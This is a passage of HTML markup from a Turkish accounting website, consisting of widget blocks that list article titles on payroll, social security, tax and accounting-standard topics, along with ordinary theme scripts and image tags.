<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T09:44:14+00:00" >26 Kasım 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/fazla-calisma-ve-fazla-surelerle-calisma/" rel="bookmark" title="Fazla Calisma ve Fazla Sürelerle Calisma"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Fazla Calisma ve Fazla Sürelerle Calisma" title="Fazla Calisma ve Fazla Sürelerle Calisma"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/06/Fazla-Calisma-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fazla Calisma ve Fazla Sürelerle Calisma" title="Fazla Calisma ve Fazla Sürelerle Calisma"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/fazla-calisma-ve-fazla-surelerle-calisma/" rel="bookmark" title="Fazla Calisma ve Fazla Sürelerle Calisma">Fazla Calisma ve Fazla Sürelerle Calisma</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-18T08:48:48+00:00" >18 Haziran 2018</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_100_6967c2b822a9e" data-td_block_id="td_uid_100_6967c2b822a9e">Devamını Göster<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_101_6967c2b82fcfe_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_101_6967c2b82fcfe" ><script>var block_td_uid_101_6967c2b82fcfe=new tdBlock();block_td_uid_101_6967c2b82fcfe.id="td_uid_101_6967c2b82fcfe";block_td_uid_101_6967c2b82fcfe.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EN YEN\u0130LER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_101_6967c2b82fcfe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_101_6967c2b82fcfe_rand","tdc_css_class_style":"td_uid_101_6967c2b82fcfe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_101_6967c2b82fcfe.td_column_number="1";block_td_uid_101_6967c2b82fcfe.block_type="td_block_15";block_td_uid_101_6967c2b82fcfe.post_count="4";block_td_uid_101_6967c2b82fcfe.found_posts="4312";block_td_uid_101_6967c2b82fcfe.header_color="#";block_td_uid_101_6967c2b82fcfe.ajax_pagination_infinite_stop="";block_td_uid_101_6967c2b82fcfe.max_num_pages="1078";tdBlocksArray.push(block_td_uid_101_6967c2b82fcfe);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EN YENİLER</span></h4></div><div id=td_uid_101_6967c2b82fcfe class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/sgk-e-borcu-yoktur-aktivasyonu/" rel="bookmark" title="SGK E-BORCU YOKTUR AKTİVASYONU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="SGK E-BORCU YOKTUR AKTİVASYONU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2021/12/sgk-e-borcu-yoktur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SGK E-BORCU YOKTUR AKTİVASYONU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/" class="td-post-category">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/sgk-e-borcu-yoktur-aktivasyonu/" rel="bookmark" title="SGK E-BORCU YOKTUR AKTİVASYONU">SGK E-BORCU YOKTUR AKTİVASYONU</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/isletmede-kullanilmak-uzere-satin-alinan-motosikletlerde-kdv-otv-amortisman-ve-gider-uygulamasi-hakkinda-onemli-bir-ozelge/" rel="bookmark" title="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA ÖNEMLİ BİR ÖZELGE"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA DEĞERLİ BİR ÖZELGE" title="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA ÖNEMLİ BİR ÖZELGE"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/motorsikletlerde-kdv-otv-amortisman-hakkinda-ozelge-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA DEĞERLİ BİR ÖZELGE" title="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA ÖNEMLİ BİR ÖZELGE"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/ozelgeler/" class="td-post-category">Özelgeler</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/isletmede-kullanilmak-uzere-satin-alinan-motosikletlerde-kdv-otv-amortisman-ve-gider-uygulamasi-hakkinda-onemli-bir-ozelge/" rel="bookmark" title="İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER UYGULAMASI HAKKINDA ÖNEMLİ BİR ÖZELGE">İŞLETMEDE KULLANILMAK ÜZERE SATIN ALINAN MOTOSİKLETLERDE KDV, ÖTV, AMORTİSMAN VE GİDER...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kira-gelirlerinin-vergilendirilmesinde-tahsilat-esasi/" rel="bookmark" title="Kira Gelirlerinin Vergilendirilmesinde Tahsilat Esası"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kira Gelirlerinin Vergilendirilmesinde Tahsilat Esası"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/03/KİRA-GELİRLERİNİN-VERGİLENDİRİLMESİNDE-TAHSİLAT-ESASI-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kira Gelirlerinin Vergilendirilmesinde Tahsilat Esası"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/" class="td-post-category">Makaleler</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kira-gelirlerinin-vergilendirilmesinde-tahsilat-esasi/" rel="bookmark" title="Kira Gelirlerinin Vergilendirilmesinde Tahsilat Esası">Kira Gelirlerinin Vergilendirilmesinde Tahsilat Esası</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/7252-sayili-kanun-ile-kco-ve-nakdi-ucret-destegi-tesvikleri-is-sagligi-guvenligi-gecis-tarihleri-yayinlanmistir/" rel="bookmark" title="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı Güvenliği Geçiş Tarihleri Yayınlanmıştır"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı ve Güvenliği Geçiş Tarihleri Yayınlanmıştır" title="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı Güvenliği Geçiş Tarihleri Yayınlanmıştır"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/07/aaaaa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı ve Güvenliği Geçiş Tarihleri Yayınlanmıştır" title="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı Güvenliği Geçiş Tarihleri Yayınlanmıştır"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/" class="td-post-category">Mesleki Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/7252-sayili-kanun-ile-kco-ve-nakdi-ucret-destegi-tesvikleri-is-sagligi-guvenligi-gecis-tarihleri-yayinlanmistir/" rel="bookmark" title="7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı Güvenliği Geçiş Tarihleri Yayınlanmıştır">7252 Sayılı Kanun İle KÇÖ ve Nakdi Ücret Desteği Teşvikleri-İş Sağlığı...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_101_6967c2b82fcfe" data-td_block_id="td_uid_101_6967c2b82fcfe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_101_6967c2b82fcfe" data-td_block_id="td_uid_101_6967c2b82fcfe"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Instagram bizi takip            <a class="td-footer-instagram-user-link" href="https://www.instagram.com/muhasebebilenlertoplulugu" target="_blank">@muhasebebilenlertoplulugu</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_102_6967c2b833e69_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_102_6967c2b833e69" ><div class="td-block-title-wrap"></div><div id=td_uid_102_6967c2b833e69 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_103_6967c2b9175fc_rand td_block_template_1"><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_104_6967c2b9176a5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_104_6967c2b9176a5" ><script>var block_td_uid_104_6967c2b9176a5=new tdBlock();block_td_uid_104_6967c2b9176a5.id="td_uid_104_6967c2b9176a5";block_td_uid_104_6967c2b9176a5.atts='{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_104_6967c2b9176a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_104_6967c2b9176a5_rand","tdc_css_class_style":"td_uid_104_6967c2b9176a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_104_6967c2b9176a5.td_column_number="1";block_td_uid_104_6967c2b9176a5.block_type="td_block_7";block_td_uid_104_6967c2b9176a5.post_count="3";block_td_uid_104_6967c2b9176a5.found_posts="4312";block_td_uid_104_6967c2b9176a5.header_color="";block_td_uid_104_6967c2b9176a5.ajax_pagination_infinite_stop="";block_td_uid_104_6967c2b9176a5.max_num_pages="1438";tdBlocksArray.push(block_td_uid_104_6967c2b9176a5);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_104_6967c2b9176a5 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ">E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:34:05+00:00" >14 Ocak 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE">TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:23:40+00:00" >14 Ocak 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/fb27a96e-f55c-42ad-b2f7-7a3cb1463e4c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE">TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:19:47+00:00" >14 Ocak 2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_105_6967c2b918871_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_105_6967c2b918871" ><script>var block_td_uid_105_6967c2b918871=new tdBlock();block_td_uid_105_6967c2b918871.id="td_uid_105_6967c2b918871";block_td_uid_105_6967c2b918871.atts='{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POP\u00dcLER MESAJLAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_105_6967c2b918871_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_105_6967c2b918871_rand","tdc_css_class_style":"td_uid_105_6967c2b918871_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_105_6967c2b918871.td_column_number="1";block_td_uid_105_6967c2b918871.block_type="td_block_7";block_td_uid_105_6967c2b918871.post_count="3";block_td_uid_105_6967c2b918871.found_posts="4281";block_td_uid_105_6967c2b918871.header_color="";block_td_uid_105_6967c2b918871.ajax_pagination_infinite_stop="";block_td_uid_105_6967c2b918871.max_num_pages="1427";tdBlocksArray.push(block_td_uid_105_6967c2b918871);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_105_6967c2b918871 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar">Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T17:05:00+00:00" >15 Mart 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ">POŞET ÜCRETİ VE POŞET BEYANNAMESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:27:36+00:00" >18 Aralık 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU 